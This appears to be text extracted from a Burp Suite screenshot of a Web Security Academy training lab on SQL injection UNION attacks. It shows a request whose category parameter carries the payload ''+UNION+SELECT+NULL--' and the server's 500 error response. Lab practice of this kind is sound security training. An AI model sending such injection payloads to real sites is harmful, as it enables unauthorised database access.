 Send
Cancel
<
>
Target: https://0af900ed0442191b808135c4003c0064.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL-- HTTP/2
2 Host: 0af900ed0442191b808135c4003c0064.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0af900ed0442191b808135c4003c0064.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5444
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of
columns returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custo